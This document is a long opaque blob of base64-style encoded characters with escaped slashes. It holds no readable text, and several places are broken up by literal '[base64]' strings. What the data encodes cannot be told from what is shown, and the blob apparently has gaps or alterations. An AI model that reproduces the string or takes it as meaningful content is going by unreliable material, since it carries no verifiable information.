uAOScnxXCL7VtG9PT+lp0V0RscU6npjaPmTtXdjYO4rcEbIIXL0V+ydT6wnV\/kZTXDo6KBJy1pEM5sYQpVlJ8onBt2URhj6Uq2UGKl+2rVsphGo2WrzJiTKjKBTIKkIqXoI6ZRgtXMEVL1GUGqHHhV4kR1IKBKgIqVZGDKK4FDAqVRQKS\/iqpg3V6qlQwlulFzdPrq0SDT66rlXI0+umTKFRJErTOViUC0zlnxFDOCKl6Kk0+ui0SNPrqFawdUrzB+gXBIFq0zmMFbcbOUeZOzWszhJLUZlOuPO04Cc2rlr5P9v0J2eX2\/6f9lGuMS+V3nFgX4ZMMMxjbb+KJXXnE5jL2q+f1651PoOxaNlMw1fM4wISYQtNo5NDqtWO2+HNSv8ABsB7fDbu10PWpxshNJ1oU9jRprh2752Rh6GjTh9Kf4d90fvbbBY100+JwwNtGKf2ZjqEq\/P\/ANtqmtsuq1cOp7ikj0lFV9msOpmZd3SpEPMu8m4hI6bpIAatR3Wvruprth07Zq8ubnOILp6DD6ApX1nUzEPne1xlzlZGlVr09dpeJsrGSJOEVuXhrW0s4YcrckaMpc1yqa1Uswm953IQBnUNdFdcYc19k5er\/JXfoOR5uNVg\/wDNME2JfXEgr5n9nozbL3Ohu8PLX7l6G4s8ybaisGY5qFfrV0x2Ma4hz7evnZMvrJ5GZD94+WW3TEbdFomOP0CIa+2\/V25deIfB\/tKcexMuque1XrQ81jlw41KrH0+ugNProERbUC6vVQLq9VFcDV6qGDFS9QhBJH\/LSf7ov1asPT0X9mZ\/um\/[base64]\/dG3nHUHwOTXRjCX80yqInDSKo48zeBiqv4vHa\/7FqURfzjaCuPd2OLt1dbk4\/5weZuY2dt2Z04DgZpwNMNlsxdbIve8NeX2P2XGPb1ev8AquU+niFjde\/MvBXMZRmZJOU79rKktaRD6o6fDXibe\/OyXv8AX6Ndcekk4MTkozrzzcPJPN8srouanQL6TdRovbPlfZ162h583hl4eMnPR0iCz0S0gKcokNfSdSYtD5fv7PhlQM7mjECIEZpfeG9b20OCnb5K+dkmSNHUYUBGla4aTbKtDKRDJTda6Wr+uDxJW8OWZysWM\/uDHPtZHC5p0yj+FxotJgNaRLK1cvYvlL\/[base64]\/YnZq8vG8YW87AxTLhL9xpjuV892YxD0dUZhvsqIs7aTcB1dZ410SasnbzV5W63xvb0x4eqv4Zfj3MjuaebKx4nSjsGV\/EQaq+b\/azFvLW9ct583t25LGxHFxQAh83MtP1umsy2pWaVfOLd3mHuuQ+8D0otJFpMUWvv8Ap9WvF4Hd7tqS5su5Z77q9d1b+uvZrpisPH\/Jm67SY861fipaazreIleNc2YrjrvSUiUkGrx5ZW8NElZVlp4+s5qWurXXLz9u7ErODlgJRINBCPpMRrb45w57b4mXYPL3fbODyjJryiJfatkvs15Pb6+Xq9PsxDd\/NQYkPKHn8SF4u6o\/XYJP7RnT1K8zr6ud+L0u3t4UzD6aeUmHTDeXG1Y2hQdcgNvyL+89zf0q\/Qv1+vhSIfnP7Db8l5lvh9pV35cKEuymWbHq6ScfVQIqWoG0BQFAUGPKW0d\/+6L9WpHp+L+zM\/[base64]\/u9oGY7SyclM5YEMF5nS9r80KpW8tZ\/o0d7NYXCzkLPZVufmhHwn91HL3W6mdhWsym\/wCuIUsHW2HmnFH2mndRfo6a83s92Nb0er0Z2OF7u88UwWZkYeOw4Tg8rTKro+sRFXzvb73yPpOn0Pj9vMO\/fOndgq7kgj6ITZ3EeUh+tqMa8ylPn+r0tmy2uPTlLnnNlN2AGMymRfbjSC0CTB6dH0q79f6nHly0\/a8ZxKn23nsVj56xsyrRP9dxtjMMqTcpsvZ646dLg1OzRaIaa+3WZap5sY+JPxZvx5LbuWhu9Rx5vlF5s\/CWmvT\/AFuyaT5eL+60xtjMPPOJyBkfTetq8PH2a+lvGYfH65xLanEdsitPEY6fCtc3HDricsYSG9nPsS95PCtISyEafZXrwntX9qz6atkZzM1qRymCMyPbGoi2FbRlv2yN55\/[base64]\/ivxjczZEaSoERMyBQ\/qnXzn7rXicvsf0U8ow+a23MHnJSg7jHmj\/d4kf7vUvtXG9XN0x+jXy2zZExh9TXr2icuy7UysaQ6sR2wy\/D0V8VeL3a5h6Gm2HvPyowLGC2gb1um7ONyS6S\/za+Q7Oc4dE2y81+a2+sa9mn8C5m4WJZEdUrJTC5G\/oiIcxFXufqutaZdG3bwq+f8A5g7h2vGlmmEzEnPkJaSlIx0AL6uuv0P9fotXGXwv7btRMuVsZadIeRemtiL86vW2aczl42ndNrPb3k7sP\/qLamdyOQwhzgZDTHmA5pJpzTq8NfIdztxr3Yy+z\/X6eVXI9yQeg0+wCaCbLSQ+ivpeti1XjdzXiZcJlYJ5FdR5VPUXirq0TFZeDv0zZjwtssdbU8ZE17QpXRa8MK9V1LB43HRUaSLEIC9411FXJfy9HT18O\/vAczYGNmPh129t5AS0+6zJ5SH9IUrya1xseptrnVL6y4B9mXt\/CyI1vhnoTJR7e7pGvt+vP\/jh8BujG2WcYrcq6MufDHJFtTBhGo2rTJMGknrplWYNplGCKN6ZMG2tTKCUyF40zBljyr\/DSP7ov1aZgy9Pxf2Zn+6b\/[base64]\/APVWe3bFIbadc2l543J5hNbBdVWdoP7hldUuvlIzg9Qh9kdOmvE3\/seMvoet+u5RnDhO8fN\/cW43AyeLxTmFWGWtp4zb1F7wkNeR2t3yS9vrdeNcPNm7PNbdGWzXWfxEJB1aneqmojL63s019PlCuztcZdQxW7dkbh2sWBmq3DybwETuNn8zDnvdBz+rKuKNFuvLsjs031w8v7gwUPE5R4oRJ+7dWqLZdWn6Ne50ttrx5fOd3Ri2YanPLqO\/[base64]\/+k7ca7RD5\/eWfltJx3mcQ5CD0m8HjZBO3TSIvHyNlX5p+xtbTaY\/q\/U+pjbWJbBufy8Zj7wh7n265HkGJim58awon0SPwlpDw6q4p7XKnlG3RFXtluNp28zGj3H\/LiIilfPWtFrmur53+dDTWCnvNNbejTAe1E6T46iOvsf1E1R364q8Y5PFfHSDcZxbcZCL7sfClfa6NkVh8P2+vzlfbb2eMiUyD4JzLp0jVex2+NZlXr9LjL7J+XGxcFtLy6jYuAHSKZH6spw11Ebh82r+dX5H+w\/YWv2v8X2PRjjV81vMfEfujcmWhml2+sXMlfpv6rdNqQ8j9pTjLlp4lHGyLp8vvV6nLy8GIywAx0dsuAJqpyWrqXsSOA6SHtGky044d5xWIfyPlluePGLpfs7pOfRB7mrxZ2f8Akejwzql9JdgC4Oxtqg4OgxxzI6fza+66c51w\/Ou7GNstoM+NdEOXCEuytoMGKl6gRFwWiMETitQrg7loYGlFoIiSy0CJxojix5afYSf7ov1aHF6kifskb+6b\/Vr4p91lkUMihkUMkINWmhkxW\/[base64]\/RDmr5v9z3ONX0n6nqcrPP2fzO6EFzK7RCTPhyG+Sc2w3q1fVd8P1q+Cv2rWs+516IpV5d3FEzuWmv\/wDWk7J4r4oiISaajmK+9ytFq1fm16Wm8sdmqMOSZOFhBZmnGzPxTkUR0tyOp1T\/AEq9vRaZh5O+kQ5ZPy0gV6ItaU9kvar1o1cni3tNVYuSmm2oG8qB7t+2tq6cOS\/YVL0xW1sh+KuzXRx7NquTINgWpB1n6q14OfnlGU5p0rONLW0qTEF1xhXs4FVJVxCBw7EpB2VKDGpxtrZR4VTKcrpiYw5wcK4+7RaLMlsektw52XPZWqtIrlmti9CebnRk8PMQ1PyKTrep\/Ijzkl+W2aZyDBm\/gZxNhnMWnhHWWnqD9IdVaU2Mran2Hw2Yx+4cXBy2MkhJgZAOrFkBzCY111ckswx41MjGNKtCESpapDS7qhQ2gReNTCuJNVO9Pnq8SYRp2\/JSZUwdVJTg2xVZniTVFVoYk1RVKlc2rROA2ihhCqrQNUVStMoJTISpyjApkwKBpdtSErTKC0yEqoQu2rhlRhUxe2mAlTlJFS9SgKl6K4k1UtQxJR76JwlFfxUThKliTTpvUTHOuFq+LRaHmL+JfGZWPsmfP271GZkkmxllGTSZNgVfAfu+nWtsy\/Uv\/Xf2E7KcXnT+FTCtt5\/cr+akkEnItCLMN\/V9oXNqLm92vl\/2UVtXEPc2UtPl79RsgAGQDlEdNfIbv\/HLOrzd517WjSsc5MeZRXW01AS19F+m7HmHbsr8lHzqyzMeO+6PBEEq+\/1XzV8f2qcLym27PbTIxmQ53CMRaH6VY9rMaZY6LZl9gNtRp7uzMdHyQJFejw2+q4ajzFX5Tv12+fP9X0vViMPmh5nlGZ3lk40mQh\/[base64]\/OXt+a9RNohV0XH7Dx0Rs3cgv7xe0LcCSzKcPd9r5\/wVSbpw32In+Uif3Tf6tfGZfbZZGlKZMjSlMmRpSmTI0pTJkafXTJkmm\/[base64]\/eGf3hnlCLClQwJ3\/NZQ9OltnVyiInXx3f3\/AC5h9v0ur8Td8dMxY4WDHz+FlzwitdM8k48UZg\/pfehq\/Rr52acZ9PZmcw5AWwI+5ZGRk7TzoS4Y6jlY2O38U62PNyj1XfFy1269uJJ1zMPMW4kgYHJzIgw3zeFdBuPsuRnFL6TZkdfQdTbEw8Xta5y5xlMwJuGXwatj7Fq93TfLwuxRrgvNzX0HnbTmLV7Ndc2ePenlgSHW\/[base64]\/d9Gdlcw+m\/Q\/sI69vLgUjbEBjcGKzsjRjkwpEPw6Jp1a6\/KO9r2Unzl+pU7dNlMw7FIcQB6o+GvD3fy9vPj+V3n3zm3BHDb8tok1OaK9T9PXFnpxHGj5Rbjyx\/EviKrzFy1+kdWM1fG\/sLZvKfajcgpTMsLm82YugX0grfdq5Vw8zRfEvQm7PO\/zbzD0Uw3C5i2IbQgkeIAiK6PaKvA\/wCGpa0zMPb19uaw5HvLc7+7MhFya49YmQFrRkpCH1BeL+00+zXo9bTwnDDs9n5IYuKxzTqK7ZBcLxl6a9Ka+Hmx5lTbrhNtR7JzFWvFjsjDQsYTyHoK683hqMMKvdf8Lst8t4YmCILp1kZjfw8pV5+vX\/8A6IdPZ2cdGH1FdWvuK\/xiHw2yczLBPxLWrJDQMJLLTIbTIKZDluvelMjYcXtjL5XSbUfoRy\/5l64jb6KdpfMlRNoVdIxey8VA0uSU\/[base64]\/AIl9+PQ3o+LB3qfu8hkOtgvKJeIRKvnP2G37Pqv1enhGZeTnN8ZLdGKkZIP8mmLdIReQh0ukf0dNfP7KZl9HTb4cuzGReyWTZDP9XMtCBdKOsnpfaez4B8P0a3risKRM2l6F2ntvGz5DOVwsNcY+5FZTIwGVJrRo\/snAL+dXi9rdiXqa\/EM7dnlOzmHzdlz38lJItQ5Q9PU0+yJD7w1bV3cfVheImXlzzB8rcttOSLM4W5Md4dbEpvvH3SGvoOr34l5vY6mYcRm4w4qEQsr9avd19jlD57sdXEtbkIy3y9mqu\/VLyduvDAJwEXtrrhwzOEzb6AlvZplWMM5k2nBXn1HVV4mEidO9VbeJZHwouprHxe7TJ8cSgJkwJAXhSVfjwCJAIQe8Be1VZg4rWCJsugiLrBzmG1c95l06ozLJybSOWVrleHmGlLtOxTwutrbjdhvNR3vstXKepeyrxbEuaI8Psp\/[base64]\/UWnSVfk37TqfHd9p+vv8jyp5rbjPKJMhsB4WyEq7\/wBbXFoexur\/ABfOrMi58YZuL4TKv0ToRmr4P9rOLM\/Eb5x2IdCNzvPEunppy12bNM2eNXsRSzpp7nyEyG42zt0zVtrW7K6olZs\/o1x30zl7WnbGyrXOvuF2X8GzhNL5Br0qukkGumutz7bYlgTiy0HEnlZE9Ijehw9Leki5K3jVLm27PDmeGm53Om9JkzHXYuq46q3tSIh5cbrTLdMfFsTa6EvqrjvfDu05fQ\/+D7ZzsvL5DdL7OmJi2ukw4vtPPaqdPVm2XH+028YfQhxUvpr6af8Aa+Zt\/NilxVasqjXtoG0hXBnTUiRERVVexE9dWiTDacXsvLZDS4+P7vjrx6jyc6p6g7fw2qModHxe0sRjNJoz8XJH\/mH7FZfoj2J+C\/rqsyNmoqbUpwKJMc+7d+ov5KIJF\/Zo3903+rXx77bCehgUMChgtAqLagXV6qhGBq9VDA1eqhgavVQwNXqoYGr1UMG1KTh7KB9QohPxUDaAoCgKAoCgKAoCgKAoG6fXQNoCgKAoCgSrxKSaUquFeJNHr\/[base64]\/JnbeX3evTwpDWJuPa2ttfG4SQiAc4Bdd4arOfejWcbOUtq68Q5S3GGTIlZJ5Oi24+26wvoEC5qtstiGmqvl7v8ALGLAykeNkohIaONdKU2Hs\/8AYq+a71py6rXxDsDmEjHHIY4gT2n7Ul8S15sbJc1NmZeffNLbj0jHuPPMo8nU0Ne8le\/0LTl17cTDyvm9qMOs6DZ6bhV9h1p8PB7UQ45ndhSQFxxkQPm5RSvY1bHhb9fhyWfjJcV4mXWVaL3bV31v4eTs0q448ltNWhaRbLH4ZRtnpXjdKsp8UrEZRj66rPheKSsY0k0X0VlMtqxK\/Nj46Lfh1R8JVpEtrempyHi5mXB0mPKVWhy3sycbkVYIGnOZvVyl7tY7qNtF8y2bMiCR25bfMBDXNWMO7b6UjR\/FiJiWlwa0s4ojy9e\/[base64]\/mN5d4nzG269gMwinHJdbRJ4gcDwlWWynyVxLu627g83eWW29y7Sj5bYWbjudGKZP7elH\/Wx\/a5a\/NP8A2D9fi0y\/QP0PciXMdx7e+HzeTN4CJqYOpq\/slXzPV2cbPsf90PEW9sL8DlpLJhyofLwr9A\/Wb\/4vkP23XzLl2a2BKmIGSxbJOuN87rbadte3HarFXzdv183t4e5fLzyR\/fXlnh9249qZkpOQYvKhtOadGgtOmvnNv7SK7MPrv136n+Chyfklv9t5ncD+332QeLpC85JES0\/SHVy16\/X7lbODu9CYlz8PLvLZWbKwjONN2WQOao4Jq06B5q9D8iHmT0paBD28OFxyw9KIQkQmNZX3ZckdaKrDbG25ubzEHGwGVekzH+kw2idpVxW\/lKbWij7W+WmxI3l5s3GbfZFPiWw1z3E9t4\/FXv8AR1Rh833tvyS3NUtavRefH8WMareiuCsMPyXBZjtG+6XhbbFSJfmShhu+M2LOkaXMi6kJpePSGxur\/RT8fyVGVcuh43AYvFIixIo9VO2S5zuL+cvZ81qrlVbqlqBKAtUmCab0Rg1RtRCNz7p36i\/koEi\/s0b+6b\/[base64]\/fXxpl7X6iI+WHzZz2CTKZ0lRlVH40SdJf7MC8P82vgdG\/ES\/QIpmWleYbbM+R8GvCWTrYMNp4hbMdOmu\/VfwrsjMubbuwgwsfHbjLpcZi6tPvc1aabZs59lMQ7x\/DluElcahySUQlByj7pVx\/tdM4ypWcw9ntY4G2JjjfY4Ov6tfL0n+WGHLFnE9\/kawmmEb1q8fIXor7D9dr4w6738OBZrGAqLptzePhX0+iXl77NFdxDCJpPn+ktepreVtUmQ2rhsknSdiBze1at3LMKBfK\/CEtla1JWkVUnUrZPlBgnx+xa6Z6vFV+SnxNZl+SypqNhyyj4BqvJE6WsO+U2cTV8MCqYl3VHJSdDE\/6E3njVXpwDkA34hqvJMaWvZnbOccJJL2HdZXwmSJT58M79WbNKeiuxXui8BtGPvpprSNsbGPwzrlsrUrrxQhmurT4TrO1MOibZhUMXYnE1\/V6q0x\/FzRby6VAeVkmXGT0q2Qm0Se9XLEfydN4zV95PJ\/[base64]\/wCjqr5791SL1l9d+piYiHn7dOLhZ+MU7HJpcEv81HXlNpz2hIa\/LNui2q2X6J1N8TGHkXzL8sJ+SRMpjoxuPNr9qCJXtdD9nwjDPt9f5HUvJPY2LxMVz96sIeSkDzi4nKI+7VO1+1tPhTp9GKT5dHzU\/NeVuNkrsRWYcSS\/15UFNPL7xCJ\/PXnU1W3zl6mylYhxXzk\/iRhScVAXaeYmnlpI6MtiXYwtNpo9oi\/8NfSfrOpek+Xz\/e71Yh5twu\/tyyJZz1yT8KS9qF95gtBGJ+zX1HGcPnb9qLiQJ5CUQDc+oX6VV2z8fhy1ib+Xuj+FLyjZKQ9vfKxkL4Miaxba\/wBpzCRVv1dU38vH7\/[base64]\/[base64]\/7D40y9b9VONsPHr2NA5zOhEAnGiPV+dX5prvh+ga9jhG5sET\/mXDjmtg0lNL\/9mZ0t\/wA4q9jTbwR5lxrzEzLKz5gNugTI9OKBIvuN6i\/[base64]\/AVcsW8ui0eH2s\/hakC\/[base64]\/qDqjxU+0fc+q2HMVb01TLPZbDmWB\/iz8k89kf3QzuR2FPL7pmXEea1\/nadNX\/EnDKvYiJYLnmdtvdm7Mzio8xl6PHRkoT1+Uy081eN3OrNs+H0n6\/vREQq8rk4q7gixYZNpLcEvjMgi8unTqEXR9qvk+7+si0T4fVaO7j6rIYsV\/U6z032CIhdsurSVfE9zTOiX0PW7POFHnMB8GIT8UGgx9lK56bo2y7ddpl5h8z98zJMSRDsrMjToK\/iGvq\/1uiMQ4u3vmjxvKjyZUtw1uREWrUtfW040fG9m83W2PjKyVjL82tvmiXFWk1de2tAa0OTnLK3GAnSVfoDXB2NnO8Q9LRr465ldeR+5\/4kA3RkcjiBPB7VmSNTLWbu3FJv2VbYVFdO6dioOlfTX1PQ0RWkZfn37jdy2TEPsz5X5Pb+74SLPTqZ6KKfGwT5WtXebYoiXT5VWuya4cdNku1IyDQiDYC2ApYQFERET1IlVy0RqlSgy3rqchlEGrRUtEm1ZJFSyVISiSLREo3fu3fqL+SoMJYv7LH\/um\/[base64]\/2GudMy9P9Z\/veZ5kUBfd0DZWY4830jKvzKLPt6T\/GHnHdL5MSd1bk1o46y0MBhxE7Per1OvTnLur4h4L3XkTNxBA1LpkRmX16+y\/XaOMPn\/2O7y7r\/De25kc+0ygKZeH9OuX9\/MRVl0LYfUZvGf8ApULHHxhQQ1O\/\/ec+lXwuqf5PStbk1vcOQjxYjokaADY19D1MytjjDyZvDORnCdRXr6S8NfT9KkvM7GyHH384yKaOolezV5V7sZM20rY6V8VJc\/[base64]\/[base64]\/wAUOwfLyA\/GhSTze4HBJuPBhgRWL3iLTprt0dWcsZvEPlI1vXPbm3Zkt0brkyJ8qcZdAZJaui37oj7Omvb06MQ8ntXzKCUcaPId\/duhh14tQkic1axVjPhPA3VlcNIZ1mTbjJageBeVfq1jfVFmlN01XeV84tzN5UMx8Qjx6NHHwkOnTzV5HY\/Vw9HV+1tWXXfLT+JDbuINwMxHmsk8BE62B9RpXPo8tfJ\/s\/8A1aOxE4fT9H\/2X4\/b1XsTzm2TvyMYRciMd4fvYL3Axr8573\/rW7qTmsS+16P73V2ZiLS0zzm2Zi2oB5ZloC6nEHE8K11\/rNu3X4tD1OzGqa5rLxTExs3N5FMfgsc\/lJvcxGbJwkT0rpRbJ614V9rpmdj47sXrr8zLvuzv4bc\/lHmZO6si1goy2VYEfTIlKnoUkXph8qKXyV2R1p+ryb96uf4xl6qx2y9obFxHw+CxQLLALLkpP20glTvQiSwr9RErbR1q0nMQ5u33r3piZ8fZpTDi9dFROOqve1W8PlNn8rOtbTzszC5SLk4LvSea+89BJ2KipXZxzDl9S9SYnzkxLx\/DZiMsR1ET7YLki+u1YfA2+TEOj4vceDzQoWOyLL\/[base64]\/Nr8irP8AOYfZ1tisPP8AldsO5Qc3i4+rqTmnCuvhRw\/\/AMtev1tvCXbNsw+efmFhQwefn4j4hHnI5No6Vuzl8Nfcfrd3Kr5\/va8y9XfwcYY5O6pSmn+Qx8cZLop7bnMA6iryv\/YdnhTrxxfQndWYDFw3HV4A2JcqV8f068rPT1Rl4G8yvMbJTJb0ZsvhWfYFV5ir9A\/X9CMOXudjjDzllMvlZD1zdMkr39XX4vBvvm0tYfyMkDVFvWlYctrmsZd5VEeP4ai0KRdfi6ZCJHxqIlrliyHDEeUa2rCMqGRkzBNKrpKk0V5sEJjxlYCXmqs0VmV5EZlurqJ5RqeGE8myRBejmJA6Qn716cGtLuzbL3DJYdBmQfL73vV5\/YjLu1T5U\/n00U+HiJLf3bfjIfp1lqq17E5h5dzBgzjgDVci9qtaTmHFfxKXbxooxz8Wkq5rV\/k2z\/F94vJYmXfK\/Zb7KIOrGt6re9Xu9afDwex7dMcW6FW7nmPCDVa1TlCPVfuplWYMMRFOWrxKUVWyG1KhqpegbSDBaszC8ajKOCOmTgRU4\/[base64]\/[base64]\/TaLTmIe9q\/[base64]\/du\/UX8lA+L+yx\/[base64]\/3PNeSlswXRedVBJ4a\/I7\/\/ANsvtddM1hquEAcjFiZBs0RSN7X+ly1pOyZtDaZw+cnn7io0TzQyrEVFNXHGyf8AWRiNfcfqtsxRz74y9q\/webeGFtrO5pxqyzX247Tn0QEtX61eP++7GZcc0\/k6Z5xZoYOOeFFsmnmKuT9TpnZ5d+cVfNPdGajScq66TpG+Rfdomolr9K6sYh853dmZUhuZEgM\/3a6iD4L6Rr0KWy8yb4a1kp\/SW0uMbH0l5q2+NhOyJV8eQBvB0jQxKsb0XpMS6hAx777QKgah0+JK5ZjDorVlzsI+jBmSECDV6WwWq5HlTBgjRwuUfaWuqvlyX2YYESebhfYiAB\/aOroGt66sue3Zw3SLMXTpSZCU9PhRyotpK74lG9nJ0Mh6jKOh\/aNFqrntXDqrsiXSNoZtmU40R8peta4NlHoaNjsm9sN+9NpmgcVENY2rjmcPRxyh4bzrTiNIBFfSRDWtHDujBcA5ojhx8J+Gpszpfw+4f8MGVfyflJt7rqh\/[base64]\/a7PXWFqOyllfPjNvAWkbFWXDDW05V+I2vuDOykg7exMzKyltqaitE5pRe8lRLCnrVUSomce3NauXpHY\/8NW75itv7xy7W34q2UsbGVJUpfShEio0HyoR\/JXPs2R9F4l6l2z5N+Xe1UByBgWpuQGyrlZ9pL+pPaFSTQC\/[base64]\/Cy3FNyKiHGIluqjdbp81cG6mHRql24uzhWDqQKi37KnKplRlBtSki9lAWtU5QY79279RfyUyHxf2WP\/dN\/[base64]\/u9HS29OCOiq6QeEfdryP2kZ1S7uhH83j\/eb8ltvBmo6+Yhm\/RHTX5jOr\/yy++69M0W20fgxwTKiXTBweqBezq1FVIxFme2vl4T3phns15pZKe62qNC+3pI07fs+Wvo+r2YpTB8eYfSLys2uGztiYXEkmh0GerK\/vD5i\/Wr5\/vbJ22cdq\/yeevO5vP7gdcw+GaVtktRypzmkQQfrHX0n6bXxrC2+cVeHMvt7M7Zcecx3w2RfIvtZAHqP+fX3OiMw+X7UuKZ\/L78eJxsUMFIvCi16WjVEy8PsbZhSw29yy0MZ7z\/AChyNqnaVdcw5qzZvG08LPJDcnMFG6ZfZCq8y1ybJehprL1XtXHNx8ZrdD7wR7a4JnL160RZxgFjmAe0lWpXJerz7uzA\/FxXgYMI8nVyEfhrsp4eTtplyHIbPyT6ACyBQhHSRau2uylnn31zJMf5ezG9JHk+n89VvshanXl0DFbWx0cw+Kyrkkv7MVKuS8u\/Xpl1vbe24oPg5GmaQ\/s3E1VyWjLv01xL0\/i2xkYkYhkjmoNBV5+2r2tMeHhrduO+Dl5WGY6TjSHBAV+tTXLk7NHP8Kai8Yab83KKVpLzn2v\/AISYk\/[base64]\/ryM9sdcqQfNXXTrcnPu38Hn7zO33KycaRAhS3I0KVymyB6a93qdSKvE7\/cmavMLy9FVDxL71e1ERWHy3m9ljCkNzRXHiBHKIk6IiikRKvYiInaq1hNnRV03bXkL5iblIHjxyYCAdl+MyaqySp9FlEV1eHZcUT11hbfWP6umuXo7a38NWzMOjMjcDz+6JY2VW3FWPFRU9DTa6l\/ONUX0VhbfM+msS7vCxGNxEUIWLx0fHRGfu4sVsWm0+QQRErGYz7TkOMCtlRLKlUmFTW0HUoqule5arhDN0h07FxWpmqcqWbjGXF6gFpVfYrOarwwwOTCQkb9pLdtZynEpWMzPVxW5BqbSpYkt4axnXEtq7JhZxG27dW6Oal4EvdXRqpFWWy8yy3BVUUe2\/BLV0WtllFMs1mM9BBHFMUJeKcLqlRSUzXCKXKdkoimSkoJy37kreIYzbCF0R6InayqlTMIhCytkQu9KymGsOl+XOTOBuKC8C+I9DiX7ULhauDfLanh7STiKKnovXJLqqYXZTKUNFSUQKBi34VZKN2\/[base64]\/4jIMnDv4HGYo1GTkJQ6be1zadP8AOr4rudX47T4foH6nZG2uGQ5Pbx2Tk7bAU0wYbekk\/tOXV\/LXg7uvNbZdeykcnHs3ACV5kbSxrTKKU50XZr1v\/uDpH9G9XnZHFO3EVe8Z7QRscZ2sLYiIDXna5zZ4tJ\/k8MecO454pKgRl6TbhaeVa+7\/AFEfxhr3IzV4ly8PNOPq4y4YF8tfW6vD5rdVrptZ4j0uxxd0+17VdcbMPOtqyusbgslKIFeAW\/51X+dEdfLr+3Njm50zeC7fr764N+\/L0dHXw6tLx6tRkZZbQVEdIjWVLZl221tMmR3b6T4r7tdtIy5L1aVlsA5KuQMpb2hXvrasuW2tzzI7RFbq2rkY9XMI+GtoupGpRrtE\/aluFWUqRqZ+N2l0XdauL861SatY1uhQIMiHoUDUtNZ3h0Ud92RNKS0bDiaVENX0q83d7ejqnw8p+cUJY2+MtD16FkGJiP1xGq6YzDn3rDyO8ukzHmvtTE5I0WA+98YZJ4TFkSd0\/pDXRSvlwbZ8Ptjs\/CDiYsldOkphaz4aa6qw8yYbaXBK1qjDHLtqrOYRr20VJSPBgVrEmDD8NORlFTkZFWQReygZUYRgUwYO5qtkRl20yEutSGrde+gNSemmUTBhLZaZUmDFW9XyEpkIoktWzCME0klMwYJpWpRkWX0UX5DStMq5PEVWqZIZQiKVPLK9a5cu35umI207Cbe+xb5X\/pF7tTWHZSmHlrPbrkxwdILA1\/VW7\/o139fVmWO3sTWHm\/eW+pEX4y7yIcjlIVr39GnEPne32sy5ZjNr7\/[base64]\/dN\/[base64]\/a0MkQ6vzq+f\/AGtMvrP0W\/jOHy6zXmzuBvcM3IxnhRyQeouHs+7Xn26kXpl7+3OX0I8u9vYjcEPG7nfgImRbaZlNak+0a1jy18d3\/wDxXw4+1eYh13Jir0dWRHgVcuucS4Nc\/[base64]\/l2aq+Hmrz\/AMeDu7Vy0V3n0tsSm\/pA2Nb9WMuTsu1\/wgY09w+YGDkON6\/[base64]\/[base64]\/i7ZnyLE8gxG17z4l+in8qpUxEqcmyxtuY6MKq4CyjtxJ3iPZ7vZ+G9WwrNpc2i\/ssf8Aum\/[base64]\/1OzjZ8WNybVyWP3RMx37vdeOO+WtsA1ctcFdkTGH2l5iX0n8nNzQ86T7kX\/LtvQmWHYa\/1L0YfD+jXyn7XTEWy4exHh3EgRA5\/DXizLzqf7nm\/wA43lh4aQYL4var6r9LZ6kf7Xz+y+SFXnblX3+j08Pt3w5zlNwBF1KHOfsjXXMPL2bWdtXOT2MhFyTw3Bk9Rt1z3pk03xLtO8f4hsdjekxjcWQvEGnqNjqKsfgy7\/yIhx2X5rzM0kg0ddR4h8LndWtNeHNbtNVa3zPBDMnHB0+yNb4w5bb8s\/HebeUjyAYcxTshgl06l5qmCLLTP7il57pPNh8IOj7lKvjKtrNELNS8e9peW4EX4KrEFLNtx2abeRCUqvDpzluEDMgBt2W1c22fDo1Wd12hnBclwxEkISIeWvM2V8uyLOP76xBbn3tkmHnEbZ6xC0V67NLg7L2t\/BjstrDwt1Zsg1ETowGHlTt0EWqumXmbYe3z7acnPLEcXjTKmEdSrg0u2hg2hgUMChhCoqlDBlaJFA1VulOSCcacglFOJFS9DiZRGBQwaS3pEqmakrSJwk29TyBenICcapFlcGl21eIyYJRTiei3ocWXFhyZbmiNHcfLvQBUrfLbsq0Zn0taYj226Js\/IOD1JbgQwFL6fGf4E4fjrWuqVPnrHry4Rm\/[base64]\/JjBplN4JOcBDZxTampL2IRIqD\/LXn7mtIeyjt3dlc8y6ohAq2qVlhEwmRmWUGFbbX+td5U\/HxX5kq2ETaIbLE2pHbsUx4ny72w5R\/D2r+Kp4spv9myR4saKOiOwDI9+lLKvyr2rUqTOWRUhpeEvkohxaL+yx\/wC6b\/[base64]\/[base64]\/qIw9O1MVfOLcc5xl165eEq\/Qev8AR8l3reWmQIpz5IuHzai5Br0MPLmMuv7f24chBAf0awtLfXDYsh5fg6ypmC6\/etVK3XvDmGU2XIjOKLLa\/[base64]\/tXD5iKtbS4dlm0kVqZUwxjW60yrgyrZVMLtpkJTIKZBTIiNVvppkMqyBQR3quTAvTJgVqrkUMwjoYgUMQjqsSoYvatWyCq5UFMgq0RgSsRJUs+nFjuSD91sVK3y27K0rMyibRHts0LZeTfsUo24QL2oq6z\/AACtvx1rGmZ9srdisevLb4O0cTFsToFMcT2nV5b+oUsn4b1rXVWGFt9p\/[base64]\/gqmEzOFtFdF6P01G5D2eutq1wzswUE0cUbaUXhVphWJbjHackwY10TUyqovHtSuDb7ehpjw0efqGW8ttOhVWqTPhSa+Xq7+HnauQXb83MfCmv70e+wcIdKaAVUvrWydtcWycy11y9Mx9rqtlmSLJ3ttdv6S\/8Kz4N52fZfx8XBh2ViOKGn9YXMX4V7Pmq0RhnNplnVKBQFAUDS8JfItEOKxP2SJ\/ct\/q18Nl90yKZBUZBTIKZBTIKZBTIKjnkFXjyCgS6UDVW9Al6c8AqvyAp8gWr5BTISoBQLU4BTASq4BTAjIr9lXwgymAVGUimQUyCmQUyCmQ26VXAS6UwBSvVshKZCXqOQL05Bb1HJXAvTkYIqolMoGpKZEdVMQKGIFDEChiBQxAoYFEigd7NRMZRZ4\/\/i1m5QNpjBYeVmHI\/aHEX6vLWtL4WrXL5jbbw7So+7JjobJFykadtdsbcK\/[base64]\/wAuc9jVacw+Sjy40VdXwrjfSPT7uqvnu3+q5S9mv7TnGGLvecceO86d0JkNRjXy09ea7MPU6v8AKcvPW6nmspsufOAfYIq9jo\/w2O7db+L5sZ9s3XpGpNREffX6H14zD4rv28ptsuxRda6xhYfTXVSMPMi+HoTE7h25jIut2U00WnvWsb65devfEFyfmbtMQ0fvBsiL2U5qpFJhtbZFmgS9\/[base64]\/RsQNNMgjbTYtNp4QBEFE+ZK0xhjOZPogqUISjUpy07fU5YeIURWxvloS1Zy7NUeHmTdGXXHYVuEh\/[base64]\/LLDhDNayhLZFjkF+9FFf5KtXZKeCxMWn8Z8QLaC91SbUl7VS3ClkNcxhCjLoHw0mqVRK1bELiq20K